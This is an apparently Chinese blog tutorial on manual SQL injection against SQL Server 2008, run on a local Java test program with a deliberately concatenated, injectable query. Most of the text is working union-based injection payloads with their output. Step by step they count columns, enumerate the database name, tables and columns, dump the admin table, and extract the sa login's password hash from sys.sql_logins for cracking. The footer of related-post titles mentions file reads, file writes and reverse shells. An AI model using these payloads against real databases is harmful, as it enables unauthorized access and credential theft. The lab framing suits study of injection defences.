sqlServer2008 手工注入

接着上一篇的《mysql手工注入》

参考:http://hi.baidu.com/ciqing_s/item/971bf994365130accc80e5ed

http://hi.baidu.com/moon4ins/item/ed3b181ae472cce139cb30c4

必备知识:

MSSQL注释符号: // 或 – --

也就是说上面两个符号后面的内容会被忽略

环境:

代码还是之前的代码

public class TestSql {

public static void main(String[] args) throws InstantiationException,

IllegalAccessException, ClassNotFoundException, SQLException {

DateExecute de = new DateExecute("MSSQL", "sa", "xxxxxxx","school");

String name = "mynona";

String address="gdut";

name = "mynona' and 1=2 union select 1,name,master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins--";

String sql ="select * from student where name = '" + name + "' and address = '" + address +"'";

//sql = "select name, password_hash from sys.sql_logins";

System.out.println("执行sql:");

System.out.println(sql);

System.out.println("输出结果:");

System.out.println(de.getDateList(sql));

}

}



数据库:

目标:



我们看一下视图,发现和mysql很像

可以看到有INFORMATION.SCHEMA.TABLES和INFORMATION.SCHEMA.COLUMNS表

我们完全可以利用mysql手工注入的方法

在上面的视图里面,再往下:

我们的目标就是上面那个表的name和password

查看当前select字段数

name = "mynona' order by 1--"; ok

name = "mynona' order by 2--"; ok

name = "mynona' order by 3--"; ok

name = "mynona' order by 4--"; error

可以得出当前select 语句字段数是3

暴数据库名:

name = "mynona' and 1=2 union select 1,db_name(),3--";

执行sql:

select * from student where name = 'mynona' and 1=2 union select 1,db_name(),3--' and address = 'gdut'

输出结果:

[{id=1, address=3, name=school}]

可是数据库名为school

遍历当前数据库的表

name = "mynona' and 1=2 union select 1,2,TABLE_NAME from INFORMATION_SCHEMA.TABLES--";

执行sql:

select * from student where name = 'mynona' and 1=2 union select 1,2,TABLE_NAME from INFORMATION_SCHEMA.TABLES--' and address = 'gdut'

输出结果:

[{id=1, address=admin, name=2}, {id=1, address=student, name=2}, {id=1, address=sysdiagrams, name=2}]

可知表为:admin, school , sysdiagrams

遍历指定admin的字段

name = "mynona' and 1=2 union select 1,2,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME = 'admin'--";

执行sql:

select * from student where name = 'mynona' and 1=2 union select 1,2,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME = 'admin'--' and address = 'gdut'

输出结果:

[{id=1, address=id, name=2}, {id=1, address=name, name=2}, {id=1, address=password, name=2}]

可知表admin的字段为:id, name, password

遍历admin表数据:

name = "mynona' union select id, name, password from admin--";

执行sql:

select * from student where name = 'mynona' union select id, name, password from admin--' and address = 'gdut'

输出结果:

[{id=1, address=mynona, name=admin}, {id=1, address=gdut, name=mynona}]

即:id=1, address=mynona, name=admin

遍历sys.sql_logins表

name = "mynona' and 1=2 union select 1,name,master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins--";

执行sql:

select * from student where name = 'mynona' and 1=2 union select 1,name,master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins--' and address = 'gdut'

输出结果:

[{id=1, address=0x010056049b0eb602873b079baee778daa3ecc4fdba7447797d6a, name=sa}, {id=1, address=0x01003869d680adf63db291c6737f1efb8e4a481b02284215913f, name=##MS_PolicyEventProcessingLogin##}, {id=1, address=0x01008d22a249df5ef3b79ed321563a1dccdc9cfc5ff954dd2d0f, name=##MS_PolicyTsqlExecutionLogin##}]

可以得到:用户sa的password_hash 为0x010056049b0eb602873b079baee778daa3ecc4fdba7447797d6a

拿这个hash值破解就可以得到sa的密码了

这篇和上一篇的源文件和测试项目下载地址:

http://download.csdn.net/detail/mmyzlinyingjie/7095041

sqlServer2008 手工注入的更多相关文章

- 学习笔记 MSSQL显错手工注入

和朋友一起学习,速度就是快.感谢珍惜少年时. 网上很多都在长篇大论MSSQL显错手工注入,其实原理只有一小段.如下: ' and (查询一段内容)=1 and 'C'='Cnvarchar类型(查询一 ...

- ASP+ACCESS手工注入详解

SQL注入这么长时间,看见有的朋友还是不会手工注入,那么我来演示一下.高手略过. 我们大家知道,一般注入产生在没经过虑的变量上,像ID?=XX这样的. 下面以这个网址为例: http://zsb.xx ...

- sql server手工注入

sql server手工注入 测试网站testasp.vulnweb.com 1. http://testasp.vulnweb.com/showforum.asp?id=0 http://testa ...

- 小白日记41:kali渗透测试之Web渗透-SQL手工注入(三)-猜测列名、表名、库名、字段内容,数据库写入

SQL手工注入 靶机:metasploitable(低) 1.当无权读取infomation_schema库[MySQL最重要的源数据库,必须有root权限]/拒绝union.order by语句 ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

- 小白日记39:kali渗透测试之Web渗透-SQL手工注入(一)-检测方法

SQL手工注入(一) SQL注入:通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.[SQL注入原理] ##服务端程序将用户输入参数作为查询 ...

- Kali学习笔记42:SQL手工注入(4)

前三篇文章都是在讲发现SQL注入漏洞 如何查询得到所有的信息 那么另一条思路还未尝试过:能否修改数据? 例如这样: '; update users set user='yiqing' where us ...

- (后端)sql手工注入语句&SQL手工注入大全(转)

转自脚本之家: 看看下面的1.判断是否有注入;and 1=1;and 1=2 2.初步判断是否是mssql;and user>0 3.判断数据库系统;and (select count(*) f ...

- python辅助sql手工注入猜解数据库案例分析

发现存在sql注入漏洞 简单一点可以直接用sqlmap工具暴库 但是如果想深入理解sql注入的原理,可以尝试手工注入,配合python脚本实现手工猜解数据库 首先hachbar开启 获取cms登录后的 ...

随机推荐

- spring mvc 的各种参数的绑定方式

本文转自http://www.cnblogs.com/HD/p/4107674.html SpringMVC的各种参数绑定方式 1. 基本数据类型(以int为例,其他类似):Controller代码: ...

- Android(java)学习笔记264:Android下的属性动画高级用法(Property Animation)

1. 大家好,在上一篇文章当中,我们学习了Android属性动画的基本用法,当然也是最常用的一些用法,这些用法足以覆盖我们平时大多情况下的动画需求了.但是,正如上篇文章当中所说到的,属性动画对补间动画 ...

- Oracle基础(四) 用户管理

一.用户 当创建一个数据实例时,Oracle会创建一些默认的数据库用户,如SYS,SYSTEM和SCOTT等用户.SYS和SYSTEM用户都是ORACLE的系统用户.而Scott用户是Oracle数据 ...

- 瀑布流插件(jquery.masonry.js)

什么是瀑布流?去看看Pinterest(这才是鼻祖),Mark之,蘑菇街,点点网,还有腾讯的微博广场吧.随着页面滚动条向下滚动,还会不断加载数据块并附加至当前尾部. Masonry是一款很好用的jqu ...

- SQL Server使用WITH AS递归查找

很多时候我们会在数据库表中存储树结构的数据,如菜单:一级菜单.二级菜单.三级菜单... 如果树结构层次比较多,如何能够在只知道某节点的情况下,找到此节点下的所有子级数据呢? 在.NET后台可以定义一个 ...

- VMware系统运维(七)vCenter Inventory Server安装

1.vCenter Inventory Server安装即vCenter 清单服务 2.下一步 3.接受协议,下一步 4.选择安装位置,下一步 5.设置域名,注意在安装之前一定要加域,嘻嘻. 6.设置 ...

- POJ 3660 Cow Contest (闭包传递)

Cow Contest Time Limit: 1000MS Memory Limit: 65536K Total Submissions: 7690 Accepted: 4288 Descr ...

- 剑指Offer28 最小的K个数(Partition函数应用+大顶堆)

包含了Partition函数的多种用法 以及大顶堆操作 /*********************************************************************** ...

- UWP源码——Unit Test

之前我们讨论了涨姿势UWP的RSS数据源获取,以及作为文件存储到本地,再将数据转化成Model对象.这部分非UI的内容非常适合添加Unit Test.不涉及UI的话,UT写起来简单高效,很是值得投入一 ...

- thinkphp,javascript跨域请求解决方案

javascript跨域请求解决方案 前言 对于很多前端或者做混合开发的同学,我们难免会遇到跨域发起请求业务,比如A站点向B站点请求数据等等.由于最近要做一个站点集群的项目,所以具体业务要求很多个站点 ...